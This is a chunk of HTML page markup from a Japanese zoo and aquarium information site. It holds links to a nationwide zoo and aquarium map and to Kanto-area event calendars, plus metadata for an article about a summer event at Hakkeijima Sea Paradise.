                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/zooaquariummap/"  rel="bookmark" class="td-image-wrap " title="【全国】動物園水族館マップ【2023年】150ヶ所以上Googleマップ表示＆一覧あり" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2021/02/zooaquariummap_dobutsubiyori-1-696x522.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2021/02/zooaquariummap_dobutsubiyori-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/zooaquariummap/"  rel="bookmark" title="【全国】動物園水族館マップ【2023年】150ヶ所以上Googleマップ表示＆一覧あり">【全国】動物園水族館マップ【2023年】150ヶ所以上Googleマップ表示＆一覧あり</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/info/" class="td-post-category">INFO</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-21T07:00:00+09:00" >2021年2月21日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84" >
<style>.td-theme-wrap .tdi_84 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_84 .td-subcat-item a:hover,.td-theme-wrap .tdi_84 .td-subcat-item .td-cur-simple-item{color:#000000}.td-theme-wrap .tdi_84 .block-title>*,.td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more{background-color:#000000}.td-theme-wrap .td-footer-wrapper .tdi_84 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_84 .block-title{border-color:#000000}.td-theme-wrap .tdi_84 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_84 .td_quote_on_blocks,.td-theme-wrap .tdi_84 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_84 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_84 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_84 .td-instagram-user a{color:#8c8c8c}.td-theme-wrap .tdi_84 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_84 .td-load-more-wrap a:hover{background-color:#8c8c8c;border-color:#8c8c8c}.td-theme-wrap .tdi_84 .td-read-more a,.td-theme-wrap .tdi_84 .td-weather-information:before,.td-theme-wrap .tdi_84 .td-weather-week:before,.td-theme-wrap .tdi_84 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_84 .td-post-category,.td-theme-wrap .tdi_84 .td-post-category:hover{background-color:#8c8c8c}</style>
<style>.tdi_84 .td-image-wrap{padding-bottom:70%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_84 .td-image-container,.ie11 .tdi_84 .td-image-container{flex:0 0 auto}.tdi_84 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_84 .td-module-meta-info,.ie11 .tdi_84 .td-module-meta-info{flex:1}body .tdi_84 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_84 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_84 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_84 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-author-date{display:inline}.tdi_84 .td-post-author-name{display:none}.tdi_84 .entry-review-stars{display:inline-block}.tdi_84 .td-icon-star,.tdi_84 .td-icon-star-empty,.tdi_84 .td-icon-star-half{font-size:15px}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_84 .td-block-title a,.tdi_84 .td-block-title span{text-transform:uppercase!important}.tdi_84 .entry-title{font-size:15px!important;line-height:1.4!important;font-weight:700!important}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_84 .td-module-container:before{bottom:-15px}.tdi_84 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_84 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .td_module_wrap{width:100%;float:left}.rtl .tdi_84 .td_module_wrap{float:right}.tdi_84 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_84 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_84 .td-module-container:before{bottom:-10px}.tdi_84 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_84 .td-post-date,.tdi_84 .td-post-author-name span{display:none}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_84 .td-image-wrap{padding-bottom:64%}.tdi_84 .td-module-meta-info{padding:0 0 0 16px}.tdi_84 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_84 .td_module_wrap{float:right}.tdi_84 .td-module-container:before{bottom:-15px}.tdi_84 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .entry-title{line-height:1.3!important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNjQifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"eyJwaG9uZSI6ImlubGluZS1ibG9jayIsInBvcnRyYWl0IjoiaW5saW5lLWJsb2NrIiwibGFuZHNjYXBlIjoiaW5saW5lLWJsb2NrIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE1In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwaG9uZSI6IjEuMyJ9","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"EVENT CALENDAR","ajax_pagination":"","sort":"popular","f_header_font_transform":"eyJhbGwiOiJ1cHBlcmNhc2UiLCJwaG9uZSI6IiJ9","modules_category":"","mc1_tl":"45","header_color":"#000000","accent_text_color":"#8c8c8c","post_ids":"-5506,3395, 3403","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "2";
block_tdi_84.found_posts = "2";
block_tdi_84.header_color = "#000000";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "1";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EVENT CALENDAR</span></h4></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/zooeventcalendar/"  rel="bookmark" class="td-image-wrap " title="【関東】動物園イベントカレンダー【随時更新】現在開催中のイベント表示" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2021/03/zooeventcalender_dobutsubiyori-696x522.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2021/03/zooeventcalender_dobutsubiyori.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/zooeventcalendar/"  rel="bookmark" title="【関東】動物園イベントカレンダー【随時更新】現在開催中のイベント表示">【関東】動物園イベントカレンダー【随時更新】現在開催中のイベント表示</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/event/" class="td-post-category">EVENT</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-03T15:00:00+09:00" >2021年3月3日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/aquariumeventcalendar/"  rel="bookmark" class="td-image-wrap " title="【関東】水族館イベントカレンダー【随時更新】現在開催中のイベント表示" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2021/03/aquariumeventcalender_dobutsubiyori-696x522.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2021/03/aquariumeventcalender_dobutsubiyori.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/aquariumeventcalendar/"  rel="bookmark" title="【関東】水族館イベントカレンダー【随時更新】現在開催中のイベント表示">【関東】水族館イベントカレンダー【随時更新】現在開催中のイベント表示</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/event/" class="td-post-category">EVENT</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-03T15:00:00+09:00" >2021年3月3日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobutsubiyori"><meta itemprop="url" content="https://dobutsubiyori.com/author/dobutsubiyori/"></span><meta itemprop="datePublished" content="2022-07-14T12:00:00+09:00"><meta itemprop="dateModified" content="2022-10-28T19:44:43+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dobutsubiyori.com/seaparadise20220714/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dobutsubiyori.com/seaparadise20220714/"></span><meta itemprop="name" content="動物日和 | 動物園水族館情報サイト"></span><meta itemprop="headline" content="シーパラ 夏イベント『サマースプラッシュフェス』開催"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_85" class="tdc-zone"><div class="tdc_zone tdi_86  wpb_row td-pb-row"  >
<style scoped>.tdi_86{min-height:0}</style><div id="tdi_87" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_87_rand_style td-element-style" ><style>.tdi_87_rand_style{background-color:#ededed!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_91 footer_logo  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_91"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://dobutsubiyori.com/wp-content/uploads/2020/11/logo_db_pc3_c.png"  ></span>
<style>.tdi_91{margin-left:-50px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-left:-50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{margin-left:-50px!important}}@media (max-width:767px){.tdi_91{margin-right:auto!important;margin-left:auto!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_91 .td_single_image_bg{height:50px;padding-bottom:0;background-repeat:no-repeat;background-position:center center}body .tdi_91{width:280px}.tdi_91:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (max-width:767px){body .tdi_91{width:260px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-10px!important;margin-bottom:0px!important;padding-right:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-right:20px!important}}@media (max-width:767px){.tdi_92{margin-bottom:30px!important;padding-right:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:left!important}.tdi_92 .tdm-descr{color:#444444;font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">動物園と水族館を中心とした動物と出会えるスポットの情報サイトです。スポットの基本情報の他、イベントやニュース等の情報を発信しています。</p></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4">
